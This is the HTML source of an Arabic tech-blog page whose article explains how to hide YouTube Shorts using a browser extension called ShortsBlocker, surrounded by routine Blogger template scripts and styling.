.related-post h4:after,#comments h3:after{content:"";position:absolute;width:4px;height:4px;background:#1a9eda;border-radius:50%;bottom:0;right:52%;box-shadow:1em 0 0 0 #1a9eda,2em 0 0 0 #1a9eda}
.related-post ul{margin:0;padding:0}
.related-post-style-3,.related-post-style-3 li{margin:auto;text-align:right;padding:0;list-style:none;word-wrap:break-word}
.related-post-style-3 li a{color:#64707a;font-weight:700;font-size:12px;line-height:1.4em}
.related-post-style-3 li:hover a,.related-post-style-3 li a:hover{color:#1daced}
.related-post-style-3 .related-post-item{display:inline-block;float:right;width:29.2%;height:220px;padding:0;margin-right:3%;margin-bottom:15px;position:relative;overflow:hidden}
.related-post-style-3 .related-post-item:focus{outline:none;border:none}
.related-post-style-3 .related-post-item-thumbnail{display:block;margin:0 0 10px;width:100%;height:125px;}
/* CSS Item Responsive */
@media only screen and (max-width:640px){.related-post-style-3 .related-post-item {width:45.4%;}}
@media screen and (max-width:414px){.related-post-style-3 .related-post-item {width:100%;margin:0;padding:10px;}}
</style>
<script src='//ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready
function loadCSS(e, t, n) { "use strict"; var i = window.document.createElement("link"); var o = t || window.document.getElementsByTagName("script")[0]; i.rel = "stylesheet"; i.href = e; i.media = "only x"; o.parentNode.insertBefore(i, o); setTimeout(function () { i.media = n || "all" }) }
loadCSS("http://fonts.googleapis.com/earlyaccess/droidarabicnaskh.css");loadCSS("https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css");loadCSS("http://fonts.googleapis.com/earlyaccess/droidarabickufi.css");loadCSS("https://mudwnp.googlecode.com/svn/trunk/font-ge_dinar.css");loadCSS("http://fonts.googleapis.com/css?family=Oswald:400,300,700|Electrolize");
//]]>
</script>
<script type='text/javascript'>
$(function() {$(".tabs-1").mtabs();});
</script>
<link href='//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.css' rel='stylesheet' type='text/css'/>
<script src='//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.js'></script>
<script>
window.addEventListener("load", function(){
window.cookieconsent.initialise({
  "palette": {
    "popup": {
      "background": "#000",
      "text": "#0f0"
    },
    "button": {
      "background": "#0f0"
    }
  },
  "theme": "classic",
  "content": {
    "href": "https://policies.google.com/technologies/partner-sites"
  }
})});
</script>
<script async='async' charset='UTF-8' src='//cdn.sendpulse.com/js/push/161f66dd29670801a0342cfe89f73139_1.js'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8961028667661638612&amp;zx=2e11e0a0-0456-489c-8292-cf5eff82e3f4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8961028667661638612&amp;zx=2e11e0a0-0456-489c-8292-cf5eff82e3f4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<!-- <body><div></div> -->
<body class='loading'>
<div id='fb-root'></div>
<script>
//<![CDATA[
window.fbAsyncInit = function() {
FB.init({
appId : '138023409932876',
status : true, // check login status
cookie : true, // enable cookies to allow the server to access the session
xfbml : true // parse XFBML
});
};
(function() {
var e = document.createElement('script');
e.src = document.location.protocol + '//connect.facebook.net/ar_AR/all.js';
e.async = true;
document.getElementById('fb-root').appendChild(e);
}());
//]]>
</script>
<div class='blogouter-wrapper'>
<header class='header-wrapper2'>
<div class='ct-wrapper'>
<div id='search'>
<form action='/search' id='searchform' method='get'>
<input id='search-form' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;' type='text' value='ادخل كلمة للبحث ...'/>
</form>
</div>
<div class='navigation' id='navigation'>
<nav class='mainin-nav' id='main'>
<ul>
<li class='home1'><a href='https://www.professional-tech.com/'>الرئيسية</a></li>
<li class='home2'><a href='http://www.professional-tech.com/p/about-us.html'>عنا</a></li>
<li class='home3'><a href='http://www.professional-tech.com/p/contact-us.html'>الاتصال بنا</a></li>
<li class='home4'><a href='http://www.professional-tech.com/p/privacy-policy.html'>اتفاقية الاستخدام</a></li>
</ul>
<a href='#' id='pull'>قائمة</a>
</nav>
</div>
<div class='clear'></div>
</div>
</header>
</div>
<div class='clear'></div>
<div id='outer-wrapper'>
<div class='clear'></div>
<div id='header-wrapper'>
<div class='header section section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.professional-tech.com/' style='display: block'>
<img alt='Professional - Tech _ خبير التقنية' height='180px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMBXPiA1BXh-dciifEN9zjZQ8UompFTCVCxfCc6VmZNd03o47TrLdx5MkIFYVt-2yLZKuK8miDy_a-GqUj2riKImE1jbfAEOfNQqnhuZykxKywv9BvXm8JHRxZq_tQqUPxa9WncJmKQS8/s240/LOGO.jpg' style='display: block' width='180px; '/>
</a>
</div>
</div></div>
<div class='header-left section no-items section' id='header-left'>
</div>
</div>
<div class='clear'></div>
<div id='menu-wrapper'>
<nav id='gvmenu'>
<input type='checkbox'/>
<label></label>
<ul>
<li class='homers'><a href='/'>الرئيسية</a></li>
<li><a class='ai' href='http://www.professional-tech.com/search/label/%D8%A3%D8%AE%D8%A8%D8%A7%D8%B1'>اخبار</a></li>
<li><a class='ai' href='http://www.professional-tech.com/search/label/%D8%A7%D9%84%D9%85%D8%AC%D8%A7%D9%86%D9%8A%D8%A7%D8%AA'>مجانيات</a></li>
<li><a class='ai' href='http://www.professional-tech.com/search/label/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA'>مقالات</a></li>
<li><a class='ai' href='http://www.professional-tech.com/search/label/%D8%A7%D9%84%D8%B1%D8%A8%D8%AD'>الربح</a></li>
<li><a class='ai' href='http://www.professional-tech.com/search/label/%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D8%A7%D8%AA'>دورات</a></li>
<li><a class='ai' href='http://www.professional-tech.com/search/label/%D8%B1%D8%B3%D9%83%D9%8A%D9%86'>reskin</a></li>
</ul>
</nav>
</div>
<div class='clear'></div>
<div class='banner section no-items section' id='banner'>
</div>
<div class='clear'></div>
<div id='post-wrapper'>
<div class='post-inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs'><span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='https://www.professional-tech.com/' itemprop='url'><span itemprop='title'>Professional - Tech _ خبير التقنية</span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='https://www.professional-tech.com/search/label/%D8%A7%D8%AE%D8%A8%D8%A7%D8%B1?&amp;max-results=6' itemprop='url'><span itemprop='title'>اخبار</span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='https://www.professional-tech.com/search/label/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA?&amp;max-results=6' itemprop='url'><span itemprop='title'>مقالات</span></a></span>
<span>كيفية إخفاء مقاطع الفيديو القصيرة من يوتيوب&#1567;,خبير التقنية</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<article class='post hentry'>
<a content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQHPNFs8eAggAidO2kmughQ6knltSyaPNolVoVCQe7aBkhe6O3nj26XcY8plWqdGv8zXewLs3FTQkAeetlPvGUcuZ_HaPDJAaINfE3NP4zHcHHFw6fQZ1nis79HHyo6K42Fd5ngtTbuWIF8KnAH0K-EGMsVkoOvNHN6zs2NE9MPER50skqD6IGIeo/s16000/YouTube-analytics.jpeg'></a>
<h1 class='post-title entry-title'>
كيفية إخفاء مقاطع الفيديو القصيرة من يوتيوب&#1567;,خبير التقنية
</h1>
<div class='post-info'>
<span class='author-info'>
<span class='fn'>
<span>SPM-PBX</span>
</span>
</span>
<a content='https://www.professional-tech.com/2022/09/blog-post_22.html'></a>
<span class='time-info'>
<a class='timestamp-link' href='https://www.professional-tech.com/2022/09/blog-post_22.html' rel='bookmark' title='permanent link'><abbr class='published updated' title='2022-09-22T18:06:00+01:00'>6:06:00 م</abbr></a>
</span>
<span class='label-info'>
<a href='https://www.professional-tech.com/search/label/%D8%A7%D8%AE%D8%A8%D8%A7%D8%B1?max-results=4' rel='tag'>اخبار</a>
<a href='https://www.professional-tech.com/search/label/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA?max-results=4' rel='tag'>مقالات</a>
</span>
<span class='item-control blog-admin pid-1559687753'>
<a href='https://www.blogger.com/post-edit.g?blogID=8961028667661638612&postID=4570194845407652047&from=pencil' title='تعديل الرسالة'>
<img alt="" class="icon-action" height="18" src="//img2.blogblog.com/img/icon18_edit_allbkg.gif" width="18">
</a>
</span>
</div>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-4570194845407652047'>
<p dir="rtl" style="text-align: justify;"></p>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQHPNFs8eAggAidO2kmughQ6knltSyaPNolVoVCQe7aBkhe6O3nj26XcY8plWqdGv8zXewLs3FTQkAeetlPvGUcuZ_HaPDJAaINfE3NP4zHcHHFw6fQZ1nis79HHyo6K42Fd5ngtTbuWIF8KnAH0K-EGMsVkoOvNHN6zs2NE9MPER50skqD6IGIeo/s3398/YouTube-analytics.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="2265" data-original-width="3398" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQHPNFs8eAggAidO2kmughQ6knltSyaPNolVoVCQe7aBkhe6O3nj26XcY8plWqdGv8zXewLs3FTQkAeetlPvGUcuZ_HaPDJAaINfE3NP4zHcHHFw6fQZ1nis79HHyo6K42Fd5ngtTbuWIF8KnAH0K-EGMsVkoOvNHN6zs2NE9MPER50skqD6IGIeo/s16000/YouTube-analytics.jpeg" /></a></div>
<br />
<span style="font-size: medium;"><br /></span>
<p dir="rtl" style="text-align: justify;"><span style="font-size: medium;">YouTube Short هي نوع جديد من مقاطع الفيديو المصممة لتتم مشاهدتها في وقت قصير. عادة ما تكون مدتها أقل من 30 ثانية وتهدف إلى أن تكون مسلية أو مفيدة. لذا فهي مثالية لتلك الأوقات التي تحتاج فيها إلى جرعة سريعة من الترفيه. ومع ذلك&#1548; إذا لم يعجبك تنسيق الفيديو "الجديد" هذا&#1548; فيمكنك التخلص منه. كيف &#1567; بفضل ملحق متصفح يسمى ببساطة ShortsBlocker. بفضل ذلك&#1548; ستتمكن من حظر جميع مقاطع الفيديو القصيرة من YouTube. لمعرفة المزيد حول هذا الامتداد وكيف يعمل&#1548; ندعوك لمتابعة قراءة هذه المقالة.</span></p>
<p dir="rtl" style="text-align: justify;"><span style="font-size: medium;">منذ إطلاقها في سبتمبر 2020&#1548; شهدت قناة YouTube القصيرة نمو&#1611;ا هائلا&#1611; في التبني والمشاركة. في غضون بضعة أشهر فقط&#1548; أصبحت مقاطع الفيديو القصيرة ذات شعبية كبيرة على النظام الأساسي مع ملايين المستخدمين النشطين يومي&#1611;ا.</span></p>
<p dir="rtl" style="text-align: justify;"><span style="font-size: medium;">بالنسبة للعديد من منشئي المحتوى&#1548; تعد YouTube الشورت فرصة لتجربة أفكار وتنسيقات جديدة ربما لم تجد طريقها إلى استراتيجية الاتصال التقليدية الخاصة بهم.</span></p>
<p dir="rtl" style="text-align: justify;"><span style="font-size: medium;">حتى كتابة هذه السطور&#1548; لا يقدم YouTube أي خيار للفرز بين مقاطع الفيديو التقليدية والشورتات. بدلا&#1611; من ذلك&#1548; تبرز مقاطع الفيديو القصيرة عبر النظام الأساسي: الصفحة الرئيسية ونتائج البحث والاشتراكات والمزيد. تراهم في كل مكان على الاطلاق! وهي مشكلة حقيقية لأولئك الذين لا يحبون تنسيق الفيديو هذا.</span></p>
<p dir="rtl" style="text-align: justify;"><span style="font-size: medium;">لحسن الحظ &#1548; للتغلب على هذه المشكلة&#1548; كان لدى مطور مستقل فكرة جيدة لإصدار ملحق مجاني يسمح لك بحذف جميع مقاطع الفيديو القصيرة من YouTube . هذا الامتداد المسمى PantsBlocker متاح لمتصفحات Chrome و Firefox. بفضل ذلك&#1548; ستختفي مقاطع الفيديو القصيرة من YouTube تمام&#1611;ا من منصة البث .&nbsp;</span></p>
<p dir="rtl" style="text-align: justify;"><span style="font-size: medium;">كل ما عليك فعله هو تنزيل امتداد ShortsBlocker&nbsp;المتاح على كروم أو فايرفوكس. بمجرد التثبيت&#1548; لن يكون لديك أي شيء تفعله على الإطلاق. اذهبوا إلى منصة YouTube واستمتعوا بالنتيجة! لن تظهر المزيد من مقاطع الفيديو القصيرة على المنصة.</span></p>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjA20DbDagIWxelpjtso83EnqXdMG2iGexroI5q9m2Wb-6ztfqCRfMzIP1cOatIPqUl1_TgYQVccPx9dL-cboMuNYFnImqxV1yd9grlTguMcJ4mZXUjfRl862_4V-Rhy9nC5hks1QRleo6wfkrCQ64kmnHgC4c1WclZMcbOyvlzle2I_jYlCKfJrg/s1280/masquer-video-shorts-youtube-1.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="720" data-original-width="1280" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjA20DbDagIWxelpjtso83EnqXdMG2iGexroI5q9m2Wb-6ztfqCRfMzIP1cOatIPqUl1_TgYQVccPx9dL-cboMuNYFnImqxV1yd9grlTguMcJ4mZXUjfRl862_4V-Rhy9nC5hks1QRleo6wfkrCQ64kmnHgC4c1WclZMcbOyvlzle2I_jYlCKfJrg/s16000/masquer-video-shorts-youtube-1.jpg" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6Xcam89bKUez4QkRO6EhE_xDEMabtmqruVQX9JRNJafgvA-FEBgdWkwcuptQ0dBxvYD3htdHzFaXriV1XBfedsT0ZftsFM-gi62t3PzYUC6IM0PEAhKbInGEtnrGoFdbzsSgkZVFfPdVMX1eUW0rz6Hlc94gHMjkagj4bpcr_opnoZWdoJTc9oCY/s1280/masquer-video-shorts-youtube-1.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="720" data-original-width="1280" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6Xcam89bKUez4QkRO6EhE_xDEMabtmqruVQX9JRNJafgvA-FEBgdWkwcuptQ0dBxvYD3htdHzFaXriV1XBfedsT0ZftsFM-gi62t3PzYUC6IM0PEAhKbInGEtnrGoFdbzsSgkZVFfPdVMX1eUW0rz6Hlc94gHMjkagj4bpcr_opnoZWdoJTc9oCY/s16000/masquer-video-shorts-youtube-1.jpg" /></a></div>
<br />
<p dir="rtl" style="text-align: justify;"><br /></p>
<br />
<br />
<div class='clear'></div>
<div id='share-this'>
<h4><span>شارك المقال</span></h4>
<a class='this-fb' href='http://www.facebook.com/sharer.php?u=https://www.professional-tech.com/2022/09/blog-post_22.html' onclick='window.open(this.href,"popupwindow","status=0,height=500,width=500,resizable=0,top=50,right=100");return false;' rel='nofollow' target='_blank' title='Facebook'><i class='fb-1'></i>شاركه على فيسبوك</a><a class="this-tw" href="//www.blogger.com/share-post.g?blogID=8961028667661638612&amp;postID=4570194845407652047&amp;target=twitter" onclick="window.open(this.href,&quot;popupwindow&quot;,&quot;status=0,height=500,width=500,resizable=0,top=50,right=100&quot;);return false;" rel="nofollow" target="_blank" title="Twitter"><i class='tw-2'></i>غرد على تويتر</a><a class='this-gp' href='https://plus.google.com/share?url=https://www.professional-tech.com/2022/09/blog-post_22.html' onclick='window.open(this.href,"popupwindow","status=0,height=500,width=500,resizable=0,top=50,right=100");return false;' rel='nofollow' target='_blank' title='Google+'><i class='gp-2'></i><span class='gp-del'>شاركه على جوجل+</span></a></div>
<div class='clear'></div>
<div class='related-post' id='related-post'></div>
<script type='text/javascript'>
  var mql = window.matchMedia('screen and (min-width: 992px)');if (mql.matches){
    var labelArray = [
        "اخبار",
        
        "مقالات"
        ];
    var relatedPostConfig = {
        homePage: "https://www.professional-tech.com/",
        widgetTitle: "<h4>مواضيع ذات صلة</h4>",
        numPosts:6,
        summaryLength:0,
        titleLength: "auto",
        thumbnailSize: 200,
        noImage: "http://2.bp.blogspot.com/-pcWHSqKq44g/U6ZtZ5js6SI/AAAAAAAADu0/iR9lOJhGLKE/s1600/no-image.png",
        containerId: "related-post",
        newTabLink: false,
        moreText: "إقرأ المزيد",
        widgetStyle: 3,
        callBack: function() {}
};}
</script>
<script type='text/javascript'>
removeRelatedDuplicates();
printRelatedLabels();
</script>
<script type='text/javascript'>
//<![CDATA[
/*! Related Post Widget */
var randomRelatedIndex,showRelatedPost;(function(n,m,k){var d={widgetTitle:"<h4>مواضيع ذات صلة:</h4>",widgetStyle:1,homePage:"http://mudwnp.blogspot.com",numPosts:7,summaryLength:370,titleLength:"auto",thumbnailSize:200,noImage:"[data-uri]",containerId:"related-post",newTabLink:false,moreText:"Baca Selengkapnya",callBack:function(){}};for(var f in relatedPostConfig){d[f]=(relatedPostConfig[f]=="undefined")?d[f]:relatedPostConfig[f]}var j=function(a){var b=m.createElement("script");b.type="text/javascript";b.src=a;k.appendChild(b)},o=function(b,a){return Math.floor(Math.random()*(a-b+1))+b},l=function(a){var p=a.length,c,b;if(p===0){return false}while(--p){c=Math.floor(Math.random()*(p+1));b=a[p];a[p]=a[c];a[c]=b}return a},e=(typeof labelArray=="object"&&labelArray.length>0)?"/-/"+l(labelArray)[0]:"",h=function(b){var c=b.feed.openSearch$totalResults.$t-d.numPosts,a=o(1,(c>0?c:1));j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&start-index="+a+"&max-results="+d.numPosts+"&callback=showRelatedPost")},g=function(z){var s=document.getElementById(d.containerId),x=l(z.feed.entry),A=d.widgetStyle,c=d.widgetTitle+'<ul class="related-post-style-'+A+'">',b=d.newTabLink?' target="_blank"':"",y='<span style="display:block;clear:both;"></span>',v,t,w,r,u;if(!s){return}for(var q=0;q<d.numPosts;q++){if(q==x.length){break}t=x[q].title.$t;w=(d.titleLength!=="auto"&&d.titleLength<t.length)?t.substring(0,d.titleLength)+"&hellip;":t;r=("media$thumbnail"in x[q]&&d.thumbnailSize!==false)?x[q].media$thumbnail.url.replace(/\/s[0-9]+(\-c)?/,"/s"+d.thumbnailSize):d.noImage;u=("summary"in x[q]&&d.summaryLength>0)?x[q].summary.$t.replace(/<br ?\/?>/g," ").replace(/<.*?>/g,"").replace(/[<>]/g,"").substring(0,d.summaryLength)+"&hellip;":"";for(var p=0,a=x[q].link.length;p<a;p++){v=(x[q].link[p].rel=="alternate")?x[q].link[p].href:"#"}if(A==2){c+='<li><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+'</span> <a href="'+v+'" class="related-post-item-more"'+b+">"+d.moreText+"</a></span>"+y+"</li>"}else{if(A==3||A==4){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-title" href="'+v+'"'+b+'><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"></a><div class="related-post-item-tooltip"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+"</a></div>"+y+"</li>"}else{if(A==5){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-wrapper" href="'+v+'" title="'+t+'"'+b+'><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><span class="related-post-item-tooltip">'+w+"</span></a>"+y+"</li>"}else{if(A==6){c+='<li><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><div class="related-post-item-tooltip"><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+"</span></span>"+y+"</div></li>"}else{c+='<li><a title="'+t+'" href="'+v+'"'+b+">"+w+"</a></li>"}}}}}s.innerHTML=c+="</ul>"+y;d.callBack()};randomRelatedIndex=h;showRelatedPost=g;j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex")})(window,document,document.getElementsByTagName("head")[0]);
//]]>
</script>
<div class='clear'></div>
</div>
</article>
<div class='halaman'>
<div class='blog-pager' id='blog-pager'>
<div class='halaman-kiri'>
<div class='isihalaman-kiri'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.professional-tech.com/2022/09/blog-post_23.html' id='Blog1_blog-pager-newer-link' title='رسالة أحدث'>&#171; الموضوع السابق</a>
</span>
</div>
<i class='fa fa-chevron-right arrowright'></i>
</div>
<div class='halaman-kanan'>
<div class='isihalaman-kanan'>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.professional-tech.com/2022/09/oppo-80.html' id='Blog1_blog-pager-older-link' title='رسالة أقدم'>الموضوع التالي &#187;</a>
</span>
</div>
<i class='fa fa-chevron-left arrowleft'></i>
</div>
</div>
<div class='clear'></div>
</div>
<div class='comments' id='comments'>
<div class='clear'></div>
<div id='comment_block'>
</div>
<div class='clear'></div>
<div class='clear'></div>
<div class='comment_form'>
<div class='comment-form'>
<p>
<br/>
<span class='small-button1'>
<span id='show-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;none&#39;' title='الإبتسامات'>الإبتسامات</a></span><span id='hide-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;inline-block&#39;' title='إخفاء'>إخفاء</a></span>
</span>
</p>
<div id='emo-box'><div class='comment_emo_list'></div></div>
<a href='https://www.blogger.com/comment/frame/8961028667661638612?po=4570194845407652047&hl=ar&saa=85391&origin=https://www.professional-tech.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
if (typeof(jQuery) == 'undefined') {
//output the script (load it from google api)
 document.write("<scr" + "ipt type=\"text/javascript\" src=\"http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js\"></scr" + "ipt>");
}
//]]>
</script>
<script async='async' src='//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js' type='text/javascript'></script>
<script type='text/javascript'>

         var Items = {};
         var Msgs = {};
         var Config = {'maxThreadDepth':'0'};
        
       //<![CDATA[
       //Global setting
        Config.maxThreadDepth = 3;//Kedalaman tingkat threaded comment
        Display_Emo = true;//Tampilkan emoticon? ketik "false" untuk menyembunyikan
        Replace_Youtube_Link = false;//Embed video YouTube, ketik "false" untuk mendisable
        Replace_Image_Link = false;//Auto replace link image,  ketik "false" untuk mendisable.
        Replace_Force_Tag = false;//Auto replace virtual tag contoh: [pre] menjadi <pre>, dan [/pre] menjadi </pre>, apabila salah menulis, tidak akan berfungsi
        Replace_Image_Ext = ['JPG', 'GIF', 'PNG', 'BMP'];//(support: jpg, gif, png, bmp),hanya berfungsi apabila Replace_Image_Link=true
        //Pengaturan Emoticon
        Emo_List = [
        ':)'  ,'http://4.bp.blogspot.com/-J7s7flyAolE/U6tMYuCWJjI/AAAAAAAAD-g/ktLPs0sF0zM/s1600/smile.png',
        ':('  ,'http://1.bp.blogspot.com/-1BqZVIOmokE/U6tP_zEGUXI/AAAAAAAAD-4/Ykfh8PqPa74/s1600/Frown.png',
        ' =('  ,'http://2.bp.blogspot.com/-SL2PzXhI6-I/U6tMUbl4uBI/AAAAAAAAD9c/HmgkQTi81jc/s1600/berduka.gif',
        '^_^'  ,'http://2.bp.blogspot.com/-6JEoWkFJtMU/U6tMYfYjHJI/AAAAAAAAD-U/ggiVnSMQWEc/s1600/sm_smile.gif',
        ' :D'  ,'http://3.bp.blogspot.com/-alzlBnNEQmI/U6tMWxMCe_I/AAAAAAAAD-E/upslDYz1T3o/s1600/laugh.png',
        '=D'  ,'http://1.bp.blogspot.com/-iVpfzVgecII/U6tQBGbBVNI/AAAAAAAAD_Q/yM9i3ANzAh4/s1600/Laughing.png',
        '=)D' ,'http://1.bp.blogspot.com/-pdpnmWqSHyE/U6tQCnfbjeI/AAAAAAAAD_o/NfPqVrNVV-E/s1600/Yuck.png',
        '|o|'  ,'http://1.bp.blogspot.com/-VzxVDD6dmB4/Usv09aIonRI/AAAAAAAAax0/ETH5TeQiIpA/s1600/applause-yahoo-emoticon.gif',
        '@@,'  ,'http://1.bp.blogspot.com/-nb5zqf7iKBE/U6tMUWl6XcI/AAAAAAAAD9Y/V9qG-QRDslU/s1600/bingung.gif',
        ' ;)'  ,'http://2.bp.blogspot.com/-EvSfZMZuwKo/U6tMVvRUL1I/AAAAAAAAD9w/1zzRy8EUC5A/s1600/cool.png',
        ':-bd'  ,'http://2.bp.blogspot.com/-vfCgwSm88J4/Usv6OF4cZQI/AAAAAAAAayo/S46Z5eUFmzA/s1600/thumbs-up-yahoo-emoticon.gif',
        ':-d'  ,'http://2.bp.blogspot.com/-yElQmFAIiII/UKhVMcObcQI/AAAAAAAADP4/-qdEpW8zCmY/s1600/thumbsup.gif',
        ' :p'  ,'http://2.bp.blogspot.com/-Ex1KikUVM2Q/U6tMVfiivCI/AAAAAAAAD9s/dKyvB1R6F8I/s1600/capede.gif',
        ':ng'  ,'http://4.bp.blogspot.com/-SLdFsLn7w00/U6tMXp7KTGI/AAAAAAAAD-I/MFuTw6CkbfI/s1600/ngakak.gif',
        ':lv'  ,'http://3.bp.blogspot.com/-KMdDgs2xyr4/U6tMV-juTSI/AAAAAAAAD90/jadn4_Ji8js/s1600/heart.png',   
        ];
                                //Config Force tag list, define all in lower case
                                Force_Tag = [
                                    '[pre]','<pre>',
                                    '[/pre]','</pre>',
                                    '<pre class="brush: plain; title: ; notranslate" title="">','&lt;code&gt;',
                                    '</pre>','</code>'
                                ];
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('3 o=\'.1c\';3 1b=$(\'#O-19\').G(\'A\');u 1l(F){3 1j=\' \\n\\r\\t\\f\\1D\\1G\\1F\\1E\\2l\\2k\\2i\\2f\\2c\\26\\25\\23\\1Y\\1S\\1N\\1L\\1H\\2v\\1M\\2p\\24\\22\\1R\';E(3 i=0;i<F.5;i++){9(1j.d(F.1Q(i))!=-1){F=F.b(0,i);11}}z F}$(\'#1P .1i p\').j(u(y,7){9(1J){3 l=\'1v://13.V.W/1y?v=\';3 8=7.d(l);D(8!=-1){1d=7.b(8);J=1l(1d);3 X=J.d(\'&\');3 N=\'\';9(X==-1){N=J.b(l.5)}Y{N=J.b(l.5,X)}3 1r=\'<1u B="1T" A="1v://13.V.W/1U/\'+N+\'?1V=1" 1W="0" 2w></1u>\';7=7.b(0,8)+1r+7.b(8+J.5);8=7.d(l);9(8==-1){l=\'1Z://13.V.W/1y?v=\';8=7.d(l)}}}9(21){3 Z=\'\';3 s=7;E(3 i=0;i<1w.5;i++){3 l=\'.\'+1w[i];3 m=s.C();3 8=m.d(l);D(8!=-1){k=s.b(0,8+l.5);m=k.C();3 q=\'2h://\';3 w=m.d(q);3 I=\'\';D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}q=\'2n://\';m=k.C();w=m.d(q);D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}9(I==\'\'||k.5<6){11}k=I+k;Z+=s.b(0,8+l.5-k.5)+\'<10 A="\'+k+\'" B="2r"/>\';s=s.b(8+l.5);m=s.C();8=m.d(l)}}7=Z+s}9(1A){3 5=x.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';8=7.d(x[i]);D(8!=-1){7=7.b(0,8)+S+7.b(8+x[i].5);8=7.d(x[i])}}}9(1I){3 5=R.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){D(1){3 